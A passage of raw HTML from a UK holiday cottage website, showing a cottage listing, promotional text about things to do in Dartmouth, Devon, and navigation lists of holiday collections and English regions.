fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>395</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/wagtails-uk46343" target="_blank" aria-label="view Wagtails (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/wagtails-uk46343" title="Wagtails" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs feOWkR"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 hCMxOS"><div class="sc-a29d37b0-0 gdybOd"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 lgohSC">Discover the extraordinary side of Dartmouth</h2></div></div><div class="sc-185684fe-0 gBSdkH"><div class="sc-47901579-0 gdCiyO"><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">In Dartmouth, there&#x27;s a wealth of offbeat holiday experiences waiting to be explored, offering a unique twist to your getaway. Opt for a stay in a refurbished coastguard&#x27;s boathouse turned cosy accommodation along the River Dart, immersing yourself in the town&#x27;s maritime history while enjoying unparalleled views and a truly distinctive stay. For those with an adventurous streak, embark on a kayaking or paddleboarding excursion down the river, soaking in the serene landscapes from a different perspective.</p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Step into the realm of local artisans by enrolling in a workshop to craft your own pottery or glassware, channelling your creativity while learning from skilled craftspeople. Alternatively, uncover Dartmouth&#x27;s hidden culinary gems by joining a foraging expedition along the coastline, discovering wild edibles and gaining insight into the region&#x27;s natural bounty, culminating in a delicious, self-prepared meal.</p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">For a touch of nostalgia and uniqueness, consider a vintage train journey on the Dartmouth Steam Railway, relishing the scenic ride along the picturesque coastline in meticulously restored carriages. These unconventional holiday ideas in Dartmouth promise an immersive, one-of-a-kind experience, inviting visitors to venture beyond the ordinary and create lasting memories in this captivating English town.</p></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs feOWkR"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><picture><source srcSet="//images.ctfassets.net/5dlg82ljiq56/7nfyOZezxkvXG0sDpDAtYA/b3d63751acd9f623cac51565d4bb0979/Dartmouth.jpg?w=600&amp;fm=webp&amp;q=80" media="(max-width: 768px)"/><source srcSet="//images.ctfassets.net/5dlg82ljiq56/7nfyOZezxkvXG0sDpDAtYA/b3d63751acd9f623cac51565d4bb0979/Dartmouth.jpg?w=1000&amp;fm=webp&amp;q=80" media="(max-width: 1024px)"/><img src="//images.ctfassets.net/5dlg82ljiq56/7nfyOZezxkvXG0sDpDAtYA/b3d63751acd9f623cac51565d4bb0979/Dartmouth.jpg?w=1200&amp;fm=webp&amp;q=80" alt="Dartmouth cottages" height="auto" width="100%" loading="lazy" class="sc-4660c85f-1 lfRDYx"/></picture></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs feOWkR"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 hCMxOS"><div class="sc-a29d37b0-0 gdybOd"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 lgohSC">Inspiration of things to see and do in our holiday cottages in Dartmouth</h2></div></div><div class="sc-185684fe-0 gBSdkH"><div class="sc-47901579-0 gdCiyO"><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">With something for every season, Dartmouth, on <a href="/england" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">England&#x27;s</a> south coast charms with its beauty in spring blooms, summer activities, autumnal hues, and cosy winters. Whether seeking history, natural beauty, cultural immersion, or simply a relaxing getaway, Dartmouth caters for all interests, ensuring a memorable and fulfilling holiday. With the largest collection of <a href="/england/devon" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Devon holiday cottages</a>, we have the perfect home away from home for you.</p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Here are the top five things to see and do in our holiday cottages in Dartmouth:</p><h3><b>Explore Dartmouth Castle</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Explore the historic Dartmouth Castle, perched on the river&#x27;s edge. This medieval fortress offers panoramic views of the estuary and features fascinating exhibits on its history and defence.</p><h3><b>Take a scenic River Dart Cruise</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Take a scenic river cruise along the beautiful River Dart. Enjoy the stunning views of the estuary, pass picturesque villages, and see the Britannia Royal Naval College from the water.</p><h3><b>All Aboard the Dartmouth Steam Railway</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Embark on a nostalgic journey aboard the Dartmouth Steam Railway, which runs from Kingswear to Paignton. Marvel at the breathtaking coastal vistas and rolling countryside along the way.</p><h3><b>Discover the Dartmouth Museum</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Immerse yourself in Dartmouth&#x27;s rich maritime history at the Dartmouth Museum. Discover exhibits on the town&#x27;s seafaring past, including displays on the Mayflower, whose voyage started from Dartmouth in 1620.</p><h3><b>Visit Greenway, Agatha Christie&#x27;s holiday home</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Greenway, the beloved holiday home of renowned author Agatha Christie, is a stunning riverside estate nestled on the banks of the River Dart in Devon. It served as her inspiration for literary works and is now open to visitors, offering a glimpse into the life of the Queen of Crime.</p><h3>More popular Devonshire holiday destinations</h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq"><a href="/england/devon/woolacombe-and-croyde" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Woolacombe cottages</a></p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq"><a href="/england/devon/brixham" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Brixham cottages</a></p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq"><a href="/england/devon/paignton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Paignton cottages</a></p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq"><a href="/england/devon/exeter" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Exeter cottages</a></p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq"><a href="/england/devon/torquay" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cottages in Torquay</a></p></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs eAGvYG"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-a29d37b0-0 gRoHzf"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 lgohSC">Explore </h2></div><div><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo"><div tabindex="0" role="button" aria-expanded="true" open="" data-ga="accordion-title" class="sc-c497ee57-2 eSJLeF"><span class="sc-c497ee57-0 iStzqo">Inspiration</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div class="sc-b8d16f44-0 hPhmab"><div class="sc-ae2c38f9-2 bWbnzp"><p sizes="300" type="bold" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kOfOgi">Collections</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iAleq sc-ae2c38f9-1 cJAQZq"><a href="/collections/holiday-next-year" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">2026 Holiday Cottages</a><a href="/collections/accessible-cottages" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Accessible Holiday Cottages</a><a href="/collections/christmas-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Christmas Holiday Breaks</a><a href="/collections/city-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">City Breaks</a><a href="/collections/coastal" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Coastal Holidays</a><a href="/collections/pools" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cottages with Pool</a><a href="/collections/cycle-friendly-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cycling Breaks</a><a href="/collections/dog-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Dog friendly</a><a href="/collections/easter-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Easter Holidays</a><a href="/collections/ev-charging-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">EV Charging Holiday Cottages</a><a href="/collections/family-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Family Holidays</a><a href="/collections/february-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">February Half Term Breaks</a><a href="/collections/fishing-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Fishing Holidays</a><a href="/collections/glamping" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Glamping in the UK</a><a href="/collections/golf-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Golf Breaks</a><a href="/collections/games-room-cottages" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Holiday Cottages with Games Room</a><a href="/collections/hot-tubs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Hot tub breaks</a><a href="/collections/group-accommodation" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Large Holiday Cottages &amp; Group Accommodation</a><a href="/collections/last-minute-deals" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Last Minute Deals</a><a href="/collections/luxury" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Luxury Holiday Cottages</a><a href="/collections/may-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">May Half Term Holiday</a><a href="/collections/mothers-day" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Mother&#x27;s Day</a><a href="/collections/new-years-eve-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">New Years Eve Breaks</a><a href="/collections/october-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">October Half Term Breaks</a><a href="/collections/quality-cottages" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Quality Cottages</a><a href="/collections/romantic-getaways" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Romantic Getaways</a><a href="/collections/short-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Short Breaks &amp; Weekends Away</a><a href="/collections/spring-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Spring Breaks in the UK</a><a href="/collections/summer-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Summer Holidays in the UK</a><a href="/collections/eco-friendly-cottages-and-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Sustainable &amp; Eco Friendly Cottages</a><a href="/collections/unique-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Unique Cottages</a><a href="/collections/valentines-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Valentines Breaks</a><a href="/collections/waterside-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Waterside Breaks</a><a href="/collections/winter-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Winter Breaks in the UK</a></div></div></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo"><div tabindex="0" role="button" aria-expanded="true" open="" data-ga="accordion-title" class="sc-c497ee57-2 eSJLeF"><span class="sc-c497ee57-0 iStzqo">Destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div class="sc-b8d16f44-0 hPhmab"><div class="sc-ae2c38f9-2 bWbnzp"><p sizes="300" type="bold" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kOfOgi">Countries</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iAleq sc-ae2c38f9-1 cJAQZq"><a href="/channel-islands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Channel Islands</a><a href="/england" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">England</a><a href="/isle-of-man" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Isle of Man</a><a href="/scotland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Scotland</a><a href="/wales" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Wales</a></div><p sizes="300" type="bold" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kOfOgi">Regions</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iAleq sc-ae2c38f9-1 cJAQZq"><a href="/england/all-west-midlands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">All West Midlands</a><a href="/england/bedfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Bedfordshire</a><a href="/england/berkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Berkshire</a><a href="/england/blackdown-hills" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Blackdown Hills</a><a href="/england/buckinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Buckinghamshire</a><a href="/england/cambridgeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cambridgeshire</a><a href="/england/cheshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cheshire</a><a href="/england/constable-country" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Constable Country</a><a href="/england/cornwall" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cornwall</a><a href="/england/cotswolds" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cotswolds</a><a href="/england/county-durham" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">County Durham</a><a href="/england/cranborne-chase-and-west-wiltshire-downs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cranborne Chase and West Wiltshire Downs</a><a href="/england/cumbria" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cumbria</a><a href="/england/dartmoor" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Dartmoor</a><a href="/england/derbyshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Derbyshire</a><a href="/england/devon" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Devon</a><a href="/england/dorset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Dorset</a><a href="/england/essex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Essex</a><a href="/england/exmoor" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Exmoor</a><a href="/england/forest-of-bowland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Forest of Bowland</a><a href="/england/forest-of-dean" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Forest of Dean</a><a href="/england/gloucestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Gloucestershire</a><a href="/england/greater-london" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Greater London</a><a href="/england/hampshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Hampshire</a><a href="/england/herefordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Herefordshire</a><a href="/england/hertfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Hertfordshire</a><a href="/england/high-weald" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">High Weald</a><a href="/england/howardian-hills" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Howardian Hills</a><a href="/england/isle-of-wight" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Isle of Wight</a><a href="/england/kent" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Kent</a><a href="/england/kent-downs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Kent Downs</a><a href="/england/lake-district" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lake District</a><a href="/england/lancashire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lancashire</a><a href="/england/leicestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Leicestershire</a><a href="/england/lincolnshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lincolnshire</a><a href="/england/lincolnshire-wolds" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lincolnshire Wolds</a><a href="/england/malvern-hills" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Malvern Hills</a><a href="/england/mendip-hills" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Mendip Hills</a><a href="/england/new-forest" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">New Forest</a><a href="/england/nidderdale" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Nidderdale</a><a href="/england/norfolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Norfolk</a><a href="/england/norfolk-broads" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Norfolk Broads</a><a href="/england/norfolk-coast" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Norfolk Coast</a><a href="/england/north-devon-coast" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">North Devon Coast</a><a href="/england/north-pennines" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">North Pennines</a><a href="/england/north-wessex-downs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">North Wessex Downs</a><a href="/england/northamptonshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Northamptonshire</a><a href="/england/northumberland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Northumberland</a><a href="/england/northumberland-coast" data-testid="link" class="sc-97a79134-0 